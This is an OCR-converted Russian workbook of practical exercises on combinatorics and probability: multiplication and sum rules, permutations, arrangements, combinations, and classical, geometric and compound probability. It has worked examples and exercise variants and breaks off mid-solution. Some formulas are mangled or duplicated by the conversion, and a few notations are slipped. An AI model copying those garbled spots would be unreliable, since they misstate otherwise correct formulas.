

# **Практическая работа № 1**

#### **Тема: Подсчет числа комбинаций**

**Комбинаторика** *- раздел математики, в котором изучаются задачи выбора элементов из заданного множества и расположения их в группы по заданным правилам, в частности задачи о подсчете числа комбинаций (выборок), получаемых из элементов заданного конечного множества.* В каждой из них требуется подсчитать число возможных вариантов осуществления некоторого действия, ответить на вопрос «сколькими способами?».

**Правило умножения (основной принцип):** *если из некоторого конечного множества первый объект* (*элемент <sup>x</sup>* )*можно выбрать <sup>n</sup>*<sup>1</sup> *способами и после каждого такого выбора второй объект* (*элемент y* )*можно выбрать <sup>n</sup>*<sup>2</sup> *способами, то оба объекта* ( *<sup>x</sup> и <sup>y</sup>* )*в указанном порядке можно выбрать <sup>n</sup>*<sup>1</sup> *<sup>n</sup>*2 *способами.*

Этот принцип, очевидно, распространяется на случай трех и более объектов.

**Пример 1.** Сколько трехзначных чисел можно составить из цифр 1, 2,3,4,5, если: а) цифры не повторяются? б) цифры могут повторятся?

**Решение.** Имеется 5 различных способов выбора цифры для первого места (слева в трехзначном числе). После того как первое место занято, например, цифрой 2, осталось четыре цифры для заполнения второго места. Для заполнения третьего места остается выбор из трех цифр. Следовательно, согласно правилу умножения имеется  $5 \cdot 4 \cdot 3 = 60$ способов расстановки цифр, т. е. искомое количество трехзначных чисел есть 60. (Вот некоторые из этих чисел: 243, 541, 514, 132, ... ) Понятно, что если цифры могут повторяться, то трехзначных чисел 5 . 5 . 5 = 125. (Вот некоторые из них: 255, 333, 414,  $111, ...$ 

**Правило суммы.** *Если некоторый объект xможно выбрать <sup>n</sup>*<sup>1</sup> *способами, а объект y можно выбрать <sup>n</sup>*<sup>2</sup> *способами, причем первые и вторые способы не пересекаются, то*  любой из указанных объектов ( х или у ), можно выбрать п $_1$  + п $_2$  способами.

Это правило распространяется на любое конечное число объектов.

**Пример 2.** В студенческой группе 14 девушек и 6 юношей. Сколькими способами можно выбрать, для выполнения различных заданий, двух студентов одного пола?

**Решение.** По правилу умножения двух девушек можно выбрать 14·13 = 182 способами, а двух юношей - 6·5 = 30 способами. Следует выбрать двух студентов одного пола: двух студенток или двух юношей. Согласно правилу сложения таких способов выбора будет 182 + 30 = 212 .

Решение вероятностных (и не только их) задач часто облегчается, если использовать комбинаторные формулы. Каждая из них определяет число всевозможных исходов в некотором опыте (эксперименте), состоящем в выборе наудачу *<sup>m</sup>* элементов из *<sup>n</sup>* различных элементов рассматриваемого множества.

**Размещениями** из *n* элементов по *m*  $(0 < m \le n)$  элементов называются *соединения, каждое из которых состоит из <sup>m</sup> элементов, взятых из данных <sup>n</sup> элементов. При этом размещения отличаются друг от друга как самими элементами, так и их порядком.* 

Число размещений из *<sup>n</sup>* элементов по *<sup>m</sup>* элементов обозначается символом *<sup>m</sup> <sup>A</sup><sup>n</sup>* и вычисляется по формуле

$$
A_n^m = n(n-1)(n-2)\cdot \ldots (n-m+1)
$$
\n(1)

$$
A_n^m = \frac{n!}{(n-m)!}, \text{ rge } n! = 1 \cdot 2 \cdot 3 \cdot \dots \cdot n, \text{ } n! = 1, \text{ } 0! = 1. \tag{2}
$$

**Пример 3.** Составить различные размещения по 2 из элементов множества  $D = \{a, b, c\}$ ; подсчитать их число.

**Решение.** Из трех элементов можно образовать следующие размещения по два элемента:  $(a,b)$ ,  $(b,a)$ ,  $(a,c)$ ,  $(c,a)$ ,  $(b,c)$ ,  $(c,b)$ . Согласно формуле (1) их число:  $A_3^2 = 3 \cdot 2 = 6$ 

*Перестановками из <sup>n</sup> элементов называются размещения из <sup>n</sup> элементов по <sup>n</sup> элементов, отличающиеся друг от друга лишь порядком элементов.*

Число перестановок из *<sup>n</sup>* элементов обозначается символом *P<sup>n</sup>* и вычисляется по  $\phi$ ормуле  $P_n = n!$ . (3)

**Пример 4.** Составить различные перестановки из элементов множества  $E = \{2, 7, 8\}$ ; подсчитать их число.

**Решение.** Из элементов данного множества можно составить следующие перестановки: (2,7,8); (2,8,7); (7,2,8); (7,8,2); (8,2,7); (8,7,2). По формуле (3) имеем:  $P_3 = 3! =$  $1.2.3 = 6$ .

 $C$ **очетаниями** из *n* элементов по *m*  $(0 < m \le n)$  элементов называются соединения, *каждое из которых состоит из <sup>m</sup> элементов, взятых из данных <sup>n</sup> элементов. Эти соединения отличаются друг от друга хотя бы одним элементом. В отличие от размещений, порядок следования элементов здесь не учитывается.* 

Число сочетаний из *n* элементов по *m* элементов обозначается символом  $C_n^m$  и вычисляется по формуле

$$
C_n^m = \frac{n!}{m!(n-m)!}.
$$
\n<sup>(4)</sup>

**Пример 5.** Составить различные сочетания по 2 из элементов множества  $D = \{a, b, c\}$ ; подсчитать их число.

**Решение.** Из трех элементов можно образовать следующие сочетания по два элемента:  $(a,b)$ ,  $(a,c)$ ,  $(b,c)$ . Их число:  $C_3^2 = \frac{3 \cdot 2}{1 \cdot 2} = 3$  $\frac{1}{3}$  =  $\frac{3 \cdot 2}{1 \cdot 2}$  =  $C_3^2 = \frac{3 \cdot 2}{1 \cdot 2} = 3$ .

#### **Задания**

#### **Вариант 1.**

**1.** Вычислить:

a) 7!  
(b) 
$$
\frac{10!}{5!}
$$

$$
P_9 \quad P_4 + P_3
$$

- **2.** Сократите дробь:  $\frac{(n+1)!}{n!}$
- 3. Решите уравнение:  $2P_x = 12$
- **4.** Решите задачи:
	- а) Сколькими способами можно расставить девять книг на полке, чтобы определенные 4 книги стояли рядом?
	- б) Необходимо выбрать в подарок четыре книги из десяти. Сколькими способами это можно сделать?
	- в) По списку в классе 15 девочек и 13 мальчиков. Нужно выбрать троих дежурных по классу. Сколькими способами это можно сделать при условии, что пару обязательно должны составить мальчик и девочка.

### **Вариант 2.**

- **1.** Вычислить:
	- а) 4!
	- б) 6!-5!
	- $\binom{P_8}{P_9}$
	- $P_7$
- **2.** Сократите дробь:  $\frac{n!}{2!(n-2)!}$
- **3.** Решите уравнение: n!=7(n-1)!
- **4.** Решите задачи:
	- а) Студент сдает в сессию 3 экзамена. Сколько существует различных комбинаций оценок, которые он может получить?
	- б) Сколькими способами можно купить набор из трех пирожных, если в продаже имеются 4 сорта пирожных и пирожные в наборе могут повторяться?
	- в) Сколько различных вариантов четных четырехзначных чисел, в записи которых нет одинаковых цифр, можно составить из цифр 1, 2, 3. 4?

# **Вариант 3.**

**1.** Вычислить:

a) 6!  
\n5) 
$$
\frac{5!}{5}
$$
  
\nB)  $\frac{P_{12}}{P_{12}}$ 

- $P_{10}$ **2.** Сократите дробь:  $\frac{(n+1)!}{(n-1)!}$
- 3. Решите уравнение:  $\frac{P_x}{3} = 8$
- **4.** Решите задачи:
	- а) Сколькими способами можно выбрать старосту и профорга в группе студентов из 24 человек?
	- б) Сколькими способами из группы в 24 человека можно выбрать трёх делегатов на конференцию?
	- в) Сколькими способами можно выбрать 1 красную гвоздику и 2 розовых из вазы, в которой стоят 10 красных и 4 розовых гвоздики?

# **Вариант 4.**

- **1.** Вычислить:
	- а) 9!

$$
\begin{array}{c}\n\text{(5)} \\
\frac{3!}{12} \\
\text{(16)} \\
\end{array}
$$

$$
B) \frac{10}{14}
$$

- **2.** Сократите дробь:  $\frac{(n+2)!(n^2-9)}{(n+4)!}$
- **3.** Решите уравнение: $A_n^4 = 12 A_n^2$
- **4.** Решите задачи:
	- а) Имеется пять видов конвертов и 4 вида марок. Сколькими способами можно выбрать конверт с маркой?
	- б) Учащимся дали список из 10 книг, которые рекомендуется прочитать. Сколькими способами ученик может выбрать из них шесть?
	- в) На книжной полке помещается 30 томов. Сколькими способами их можно расставить, чтобы при этом 1-й и 2-й тома не стояли рядом?

# **Вариант 5.**

**1.** Вычислить:

a) 
$$
5*6!+6*5!
$$

6) 
$$
\frac{7! - 8! + 6!}{8*6!}
$$
  
B) 
$$
\frac{A_8^4 - A_8^3}{A_8^3 - A_8^2}
$$

- $A_7^3 A_7^2$
- **2.** Сократите дробь:  $\frac{n!}{2!(n+2)!}$
- 3. Решите уравнение: $C_x^3 = 2C_x^2$
- **4.** Решите задачи:
	- а) В шахматном кружке занимается 16 человек. Сколькими способами тренер может выбрать из них для предстоящего турнира:
	- a. команду из четырех человек?
- b. команду из четырех человек, указав при этом, кто из членов команды будет играть на первой, второй, третьей и четвертой досках?
- б) Сколько различных шестизначных чисел с неповторяющимися цифрами можно записать с помощью цифр 1, 2, 3, 4, 5, 6, если цифры 5 и 6 в числе должны стоять рядом?

# Практическая работа № 2

#### Тема: Подсчет числа комбинаций

#### Алгоритм вычисления числа соединений:

Установить количество элементов *п* всего множества и количество  $\left( \frac{1}{2} \right)$ элементов *m* его подмножества.

 $(2)$ Определить, влияет ли порядок расположения элементов в подмножестве на число вариантов различных подмножеств, состоящих из этих *т*элементов.

Выбрать, в зависимости от конкретного случая, комбинаторную операцию:  $3)$ 

а) если число комбинаций всего множества зависит от порядка расположения элементов в нем, и нет повторяющихся элементов, то перестановки без повторений: Pn  $= n!$ 

б) если число комбинаций всего множества зависит от порядка расположения элементов в нем, и есть повторяющиеся элементы, то перестановки с повторениями:

$$
\widetilde{P}m_1,m_2,...,m_n=\frac{(m_1+m_2+...+m_n)!}{m_1! \cdot m_2! \cdot ... \cdot m_n!}
$$

в) если число комбинаций в подмножестве (выборке) зависит от порядка расположения элементов в нем, и нет повторяющихся элементов, то размещения без повторений:

 $A_n^m = \frac{n!}{(n-m)!}$ 

г) если число комбинаций в подмножестве (выборке) зависит от порядка расположения элементов в нем, и элементы повторяются, то размешения с повторениями:  $\widetilde{A_n^m} = n^m$ ;

д) если число комбинаций в подмножестве (выборке) не зависит от порядка расположения элементов в нем, и нет повторяющихся элементов, то сочетания без повторений:

$$
C_n^m = \frac{n!}{(n-m)!m!}
$$

е) если число комбинаций в подмножестве (выборке) не зависит от порядка расположения элементов в нем, и есть повторяющиеся элементы, то сочетания с повторениями:  $\widetilde{C}_n^m = \frac{(m+n-1)!}{m!(n-1)!}$ 

Задача. Сколько различных натуральных чисел можно составить из цифр 1, 2, 3, 4, 5 при условии, что любая из цифр в написании числа встречается не более одного раза?

*Однозначных* -  $A_5^1 = 5$ Двузначных -  $A_5^2 = 5.4 = 20$ *Tрехзначных* -  $A_5^3 = 5.4.3 = 60$ Четырёхзначных -  $A_5^4 = 5.4.3.2 = 120$ Пятизначных -  $A_5^5 = 5.4.3.2.1 = 120$  $5+20+60+120+120=325$ 

Задача. В соревнованиях по волейболу участвуют 8 команд. Насколько более продолжительным будет турнир, организованный по круговой системе, чем по олимпийской?

При проведении турнира по круговой системе каждый участник встречался с каждым и порядок их вхождения в пару не важен. Следовательно, по круговой системе потребуется провести 28 встреч( $C_8^2$ ), а по олимпийской только - 7 (четыре встречи в  $\frac{1}{4}$ финала, две - в полуфинале и одна в финале)

Задача. Сколько различных двузначных чисел можно составить из цифр 1, 2,3?  $A_2^2 = 3^2 = 9$ 

Задача. Сколько различных пятизначных чисел можно составить из цифр 1,2,3, если 1 встречается 1 раз,  $2 - 2$  раза,  $3 - 2$ раза?

 $\widetilde{P}_{1,2,2} = \frac{(1+2+2)!}{1! \cdot 2! \cdot 2!} = 30$ 

Задача. Имеются конфеты трех сортов в коробках. Сколько можно составить различных наборов из пяти коробок?

$$
\tilde{C}_3^5 = \frac{7!}{5! \cdot 2!} = \dots = 21
$$

#### Задания

Задание 1. В футбольном турнире участвуют семь команд.

1) Найти число вариантов возможного распределения мест между ними.

2) Найти число вариантов распределения призовых мест.

3) Сколько игр будет проведено, если каждая команда проводит с каждым из соперников по одной игре?

Задание 2. В корзине лежат 7 белых шаров и 8 черных.

1) Сколькими способами можно достать из этой корзины 3 белых шара и 3 черных?

2) Ученик достает 3 шара одинакового цвета. Сколькими способами он может это сделать?

Задание 3. Сколькими способами можно разбить группу из 15 студентов на три подгруппы А, В и С по 3, 5 и 7 человек соответственно?

Задание 4. Сколько всего четырехзначных чисел можно составить из цифр 1, 4, 5 и 7? Сколько среди них четных чисел?

Задание 5. Решите уравнение:

$$
P_n = 2P_{n-2}
$$

#### Практическая работа № 3

#### Тема: Классическая формула вероятности.

Предмет теории вероятностей - изучение вероятностных закономерностей, возникающих при рассмотрении массовых однотипных случайных событий.

Событие - это любое явление, в отношении которого имеет смысл говорить, наступило оно или не наступило, в результате определенного комплекса условий или случайного эксперимента. Обозначаются события заглавными латинскими буквами  $A, B, \ldots$ 

**Вероятностью**  $P(A)$  события А называется отношение числа  $m - 3$ лементарных исходов испытания, благоприятствующих наступлению события A, к числу  $n - \epsilon$ возможных элементарных исходов испытания.

$$
P(A) = \frac{m}{n}
$$

Пример 1. Найти вероятность, что при бросании монеты выпадет герб.

Решение. При бросании монеты имеются два равновозможных исхода: "выпадение герба" и "выпадение решки"  $(n = 2)$ . Для события  $A -$  "выпадение герба" благоприятен только один из них  $m = 1$ . Значит, вероятность  $P(A) = \frac{1}{2}$ .

# Вероятность любого события заключена между нулем и единицей 0≤ $P(A)$ ≤1

Можно выделить следующие виды случайных событий:

Событие называется достоверным, если оно обязательно происходит при каждом осуществлении определенной совокупности условий. Вероятность достоверного события *В* равна единице:  $P(B)=1$ .

Событие называется невозможным, если оно заведомо не произойдет ни при одном осуществлении данной совокупности условий. Вероятность невозможного события С равна нулю:  $P(C) = 0$ .

Событие называется случайным, если оно может произойти, а может и не произойти при осуществлении данной совокупности условий.

События называются несовместными, если их одновременное появление при осуществлении комплекса условий невозможно, т.е. появление события А в данном испытании исключает появление события  $B$  в этом же испытании.

События называются единственно возможными, если появление в результате испытания одного и только одного из них является достоверным событием.

События называются равновозможными, если есть основания считать, что ни одно из этих событий не является более возможным, чем другие.

Если событие А - какое-либо событие, то событие, состоящее в том, что событие А не наступило, называется противоположным событию А и обозначается как  $\overline{A}$ .

События, происходящие при реализации определенного комплекса условий или в результате случайного эксперимента, называются элементарными исходами.

Считается, что при проведении случайного эксперимента реализуется только один из возможных элементарных исходов.

# 1. Сколькими способами можно расставить на полке 5 различных книг?

Решение. Искомое число способов равно числу перестановок из 5 элементов (книг), T. e.  $P_5 = 5! = 1 \cdot 2 \cdot 3 \cdot 4 \cdot 5 = 120$ .

#### 2. Сколько «слов» по две буквы можно составить из букв a, b, c, d, e, таким образом, чтобы буквы в «словах» не повторялись?

**Решение.** Т.к. каждое «слово» должно содержать две буквы, то искомое число

способов равно числу размещений из 5 элементов (букв) по две, т. е.  $A_5^2 = \frac{3!}{(5-2)!} = \frac{3!}{3!} = 20$ !5  $5 - 2!$ 2  $5!$  $A_5^2 = \frac{3!}{(5-2)!} = \frac{3!}{3!} = 20.$ 

# *3. Сколькими способами можно выбрать 1 красную гвоздику и 2 розовых из вазы, в которой стоят 10 красных и 4 розовых гвоздики?*

**Решение.** Так как порядок выбора цветов не имеет значения, то красную гвоздику можно выбрать  $C_{10}^1 = \frac{10!}{1!(10-1)!} = \frac{10!}{9!} = 10$ 10! 1!·(10 — 1 )!  $_1$  10!  $C_{10}^1 = \frac{10!}{1!(10-1)!} = \frac{10!}{9!} = 10$  способами. Выбрать две розовые гвоздики из имеющихся четырех можно  $C_4^2 = \frac{1}{2! \cdot 2!} = \frac{1}{1 \cdot 2} = 6$ 4 3 21:21  $2^{14!}$  $4=\frac{}{21.21}=\frac{}{1.2}=\frac{}{1.2}$  $C_4^2 = \frac{4!}{2!2!} = \frac{4!}{1 \cdot 2} = 6$  способами. Поэтому букет из одной красной и двух розовых гвоздик можно составить, по правилу умножения,  $C_{10}^1 \cdot C_4^2 = 10 \cdot 6 = 60$  способами.

# *4. Набирая номер телефона, абонент забыл последние 3 цифры, и помня лишь, что эти цифры различны, набрал их наугад. Найти вероятность того, что номер телефона набран правильно.*

**Решение.** Благоприятствующий исход здесь один – правильный набор последних цифр *<sup>m</sup>* <sup>1</sup> . Всех возможных исходов здесь будет столько, сколько можно составить комбинаций из 3 цифр, порядок которых имеет значение, значит  $n = A_{10}^3 = 720$ . Значит вероятность того, что номер набран правильно (событие *A*):  $P(A) = \frac{m}{n} = \frac{1}{720}$  $(A) = \frac{m}{n} = \frac{1}{72}$  $P(A) = \frac{m}{n} = \frac{1}{720}$ .

# *5. Среди 100 колес 5 нестандартных. Для контроля выбирается 7 колес. Найти вероятность того, что среди них ровно 3 будет нестандартных.*

**Решение.** Число всевозможных исходов равно количеству комбинаций из 100 колес по 7 штук, т.к. порядок значения не имеет, то  $n = C_{100}^7$ . Благоприятствующий исход состоит в выборе ровно 3 нестандартных колес из 5 и совместном выборе (7-3) стандартных колес из (100-5), порядок значения не имеет. По правилу произведения  $m = C_5^3 \cdot C_{95}^4$ . Следовательно, вероятность того, что среди взятых для контроля колес будет ровно 3 4 3

$$
\text{нестандартных (событие } A): P(A) = \frac{m}{n} = \frac{C_5^3 \cdot C_{95}^4}{C_{100}^7} = \frac{17967600}{90345024} \approx 0,199.
$$

#### **Задания**

#### **Вариант 1.**

- 1. Бросают игральную кость. Найти вероятность того, что:
- a) выпадет четное число очков
- b) выпадет число очков, кратное трем.

2. В лотерее 2000 билетов. На один билет падает выигрыш 100 р., на четыре билета – выигрыш по 50 р., на 10 билетов – выигрыш по 20 р., на 20 билетов – выигрыш по 10 р., на 165 билетов – выигрыш по 5 р., на 400 билетов – выигрыш по 1 р. Остальные билеты невыигрышные. Какова вероятность выиграть по билету не менее 10 рублей?

3. Шесть шаров случайным образом раскладывают в три ящика. Найти вероятность того, что во всех ящиках окажется разное число шаров, при условии, что все ящики не пустые.

4. В прямоугольник 5\*4 см<sup>2</sup> вписан круг радиуса 1,5 см. Какова вероятность того, что точка, случайным образом поставленная в прямоугольник, окажется внутри круга?

#### **Вариант 2.**

1. Бросают игральную кость. Найти вероятность того, что:

c) выпадет нечетное число очков

d) выпадет любое число очков, кроме 5.

2. Набирая номер телефона, абонент забыл одну цифру и набрал её наугад. Найти вероятность того, что набрана нужная цифра.

3. Цифры 1, 2, 3, …, 9, выписанные на отдельные карточки складывают в ящик и тщательно перемешивают. Наугад вынимают одну карточку. Найти вероятность того, что число, написанное на этой карточке: а) четное; б) двузначное.

4. Внутри квадрата со стороной 10 см выделен круг радиусом 2 см. Случайным образом внутри квадрата отмечена точка. Какова вероятность того, что она попадет в выделенный круг?

**Вариант 3.**

1. На каждой из пяти одинаковых карточек напечатана одна из следующих букв: а, м, р, т, ю. карточки тщательно перемешаны. Найти вероятность того, что на четырех вытянутых по одной карточке можно прочесть слово «юрта».

2. В партии из 50 деталей имеется 3 бракованных. Определить вероятность того, что взятая наудачу деталь окажется стандартной.

3. В ящике находиться 4 белых и 1 черный шар. Наугад вынимают 2 шара. Найти вероятность того, что вынуты два белых шара.

4. Мишень имеет форму окружности радиуса 4. Какова вероятность попадания в ее правую половину, если попадание в любую точку мишени равновероятно? При этом промахи мимо мишени исключены.



#### **Вариант 4.**

1. Абонент забыл последнюю цифру номера телефона и поэтому набирает её наугад. Определить вероятность того, что ему придётся звонить не более чем в 3 места?

2. Ребенок имеет на руках 5 кубиков с буквами А, К, К, Л, У. какова вероятность того, что ребенок соберет из кубиков слово «кукла»?

3. Из колоды карт в 36 листов наугад вынимают 2 карты. Какова вероятность того, что это дама треф и валет пик?

4. Дано: AB = 12 см, AM = 2 см, MN = 4 см. На отрезок AB случайным образом попадает точка X. Какова вероятность того, что Х попадет на отрезок МВ?

#### **Вариант 5.**

1. Шесть рукописей случайно раскладывают по пяти папкам. Какова вероятность того, что ровно одна папка останется пустой?

2. Найти вероятность того, что наугад выбранное число от 1 до 60 делится на 60.

3. В пачке находятся одинаковые по размеру 7 тетрадей в линейку и 5 в клетку. Из пачки наугад берут 3 тетради. Какова вероятность того, что все 3 тетради окажутся в клетку?

4. В квадрате АВСД случайным образом выбирается точка Х. Найдите вероятность того, что эта точка принадлежит трапеции АМСД, где точка М - середина стороны ВС;



# Практическая работа № 4

# Тема: Вычисление вероятностей событий

Геометрической вероятностью события А называется отношение площади области g к площади области G, т. е.

$$
P(A) = \frac{S_g}{S_G}
$$

Область с называется благоприятствующей (благоприятной) событию А.

Область, на которую распространяется понятие геометрической вероятности, может быть одномерной (прямая, отрезок) и трехмерной (некоторое тело в пространстве). Обозначая меру (длину, площадь, объем) области через mes, можно записать

$$
P(A) = \frac{mes\ g}{mes\ G}
$$

Пример:

В некоторой точке С линии АВ длины L произошел разрыв. Какова вероятность того, что точка С удалена от точки А на расстояние не меньше  $\ell$ ?

#### Решение.

Расположим отрезок АВ на числовой оси Ох так, как изображено на рис. 2.

$$
A \xrightarrow{\text{A}} \underbrace{\text{A}}_{\text{Puc, 2}} \underbrace{\text{A}}_{\text{I}} \underbrace{\text{A}}_{\text{x}} \underbrace{\text{A}}_{\text{x}} \underbrace{\text{A}}_{\text{x}} \underbrace{\text{A}}_{\text{x}}
$$

Пусть х – координата случайной точки С отрезка АВ,  $0 \le x \le L$ . Ясно, что исходов опыта (разрыв линии АВ в точке С) бесчисленное множество и все они равновозможны. На отрезке АВ возьмем точку М, расстояние которой от точки А, равно  $l$ .

Очевидно, что событие  $A = \{$ точка С удалена от точки А на расстояние не меньше  $l$  $\}$  произойдет, если точка С попадет на отрезок MB=[ $l$ , L].

Таким образом, областью, благоприятствующей наступлению события А (на рис. 2 она заштрихована), является отрезок МВ, а множеству исходов опыта соответствует отрезок  $AB=[0,L]$ .

Тогда по формуле (3)

$$
P(A) = \frac{MB}{AB} = \frac{L - l}{L} = 1 - \frac{l}{L}.
$$

#### Алгоритм вычисления вероятностей событий по определению

 $1<sup>1</sup>$ Ввести обозначения для заданных величин и вопроса задачи.

Выбрать формулу вероятности, соответствующую данному случаю:  $2.$ 

а) классическое определение: если задано общее число N равновозможных исходов и число исходов М, благоприятствующих событию (которые можно сосчитать), то найти вероятность по формуле  $p = \frac{M}{\lambda}$ 

б) геометрическое определение: если все возможные исходы можно изобразить с помощью геометрической фигуры, то надо:

- нарисовать эту фигуру;

ВНУТОИ нарисовать фигуру. соответствующую нее исходам. благоприятствующим событию;

- вычислить меры этих фигур (длины, площади, объемы);

- найти вероятность как отношение этих мер.

Задача. Брошена игральная кость. Найти вероятность следующих событий:

1)  $A - \langle$ выпало 3 очка»

По условию:  $N = 6$ ,  $M = 1$ 

$$
p = \frac{M}{N} = \frac{1}{6}
$$

2) В – «выпало четное число очков»

To ycho  
200°, 
$$
N = 6
$$
,  $M = 3(2, 4, 6)$   
 $p = \frac{M}{N} = \frac{3}{6} = \frac{1}{2}$ 

**Задача.** Из урны, в которой находятся 12 белых и 8 черных шаров, вынимают наудачу 2 шара. Какова вероятность того, что оба шара черные?

$$
N = C_{20}^2 = 190
$$
,  $M = C_8^2 = 28$   $\qquad = \qquad P(A) = \frac{14}{95}$ 

95 **Задача.** На плоскости нанесена сетка квадратов со стороной 8 см. Найти вероятность, что брошенный на плоскость круг радиуса 1см не пересечет ни одной стороны квадрата.



$$
p = \frac{M}{N} = \frac{S_{M,K6}}{S_{\tilde{O},K6}} = \frac{6^2}{8^2} = \frac{36}{64} = \frac{9}{16}
$$

# **Задания**

**Задание 1.** Студент знает ответы на двадцать вопросов зачета из двадцати пяти. Какова вероятность того, что:

1) ему достанется на зачете известный вопрос?

2) из двух вопросов на зачете оба окажутся неизвестными?

**Задание 2.** Среди пятнадцати воздушных шаров четыре бракованных. Произвольно берут шесть шаров. Найти вероятность того, что среди них три бракованных.

**Задание 3.** Точку бросают наугад в круг радиусом 12 см. Какова вероятность того, что:

1) расстояние от точки до границы круга превысит 4 см?

2) точка окажется вне квадрата, вписанного в этот круг?

# Практическая работа № 5

#### Тема: Вычисление вероятностей сложных событий.

Теорема 1: Вероятность суммы двух несовместных событий равна сумме вероятностей этих событий:  $P(A+B)=P(A)+P(B)$ .

Теорема 2: Вероятность суммы двух совместных событий А и В равна сумме их вероятностей без вероятности их совместного появления, т.е.  $P(A+B)=P(A)+P(B)-P(AB)$ .

Пример 1. Найти вероятность суммы противоположных событий.

**Решение:** События A и A несовместны, следовательно P(A+A) = P(A) + P(A). Сумма двух противоположных событий есть событие достоверное, поэтому  $P(A + A) = 1$ . Тогда  $P(A) + P(A) = 1$ . Отсюда следует:

 $P(A) = 1 - P(A)$ .

Пример 2. В урне 3 красных, 5 синих и 2 белых шара. Наудачу вынимают один шар. Какова вероятность того, что шар окажется цветным?

Решение: Пусть событие А- вынут синий шар, событие В- красный шар. Эти события несовместны. Интересующее событие- вынут цветной шар, означает, что вынут красный или синий, т.е. событие А+В. используем теорему о сумме несовместных событий P(A+B)=P(A)+P(B). вычислим вероятности событий А и В:

 $P(A)=5/10=1/2$ :  $P(B)=3/10$ . Тогла искомая вероятность равна  $P(A+B) = 1/2+3/10=$  $8/10=0.8$ .

Пример 3. На 100 лотерейных билетов приходится 5 выигрышных. Какова вероятность выигрыша хотя бы по одному билету, если приобретено: а) 2 билета; б) 4 билета?

**Решение.** Пусть событие  $A_i = \{$ выигрыш по *i*-му билету}, *i*=1, 2, 3, 4. События  $A_i$ . совместные, но зависимые.

а) По формулам (8) и (4) вероятность выигрыша хотя бы по одному из двух билетов  $P(A_1 + A_2) = P(A_1) + P(A_2) - P(A_1A_2) = P(A_1) + P(A_2) - P(A_1) \cdot P(A_2) =$ 

 $=\frac{5}{100} + \frac{5}{100} - \frac{5}{100} \cdot \frac{4}{99} = 0,098.$ 

Лва события А и В называются независимыми, если появление одного из них не изменяет вероятности появления другого.

События А и В называются зависимыми, если появление одного из них изменяет вероятность появления другого.

Условной вероятностью РА(В) называется вероятность события В, вычисленная в предположении, что событие А уже произошло. Обозначив условную вероятность  $P(A_{p}^{\prime})$ , получим формулу

$$
P(\frac{A}{B}) = \frac{P(AB)}{P(B)}, (P(B) \neq 0).
$$

Теорема 3: Вероятность произведения двух зависимых событий А и В равна произведению вероятности одного из них на условную вероятность другого, в предположении, что первое уже произошло, т.е.  $P(AB) = P(A)P_A(B)$ 

Теорема 4: Вероятность произведения двух независимых событий А и В равна произведению их вероятностей  $P(AB)=P(A)P(B)$ .

Пример 4. По мишени стреляют три стрелка. Вероятности попадания соответственно равны 0,7; 0,8 и 0,9. Найти вероятность того, что попадут все три.

Решение:

